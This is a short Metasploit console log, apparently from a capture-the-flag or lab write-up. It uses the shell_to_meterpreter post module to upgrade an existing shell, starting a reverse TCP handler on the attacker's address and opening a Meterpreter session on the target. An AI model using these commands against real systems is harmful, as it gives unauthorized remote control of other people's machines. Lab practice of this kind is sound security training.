 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.86.168:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.173.132
[*] Meterpreter session 2 opened (10.8.86.168:4433 → 10.10.173.132:49258) at 2023-03-16 15:09:33 +0300
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >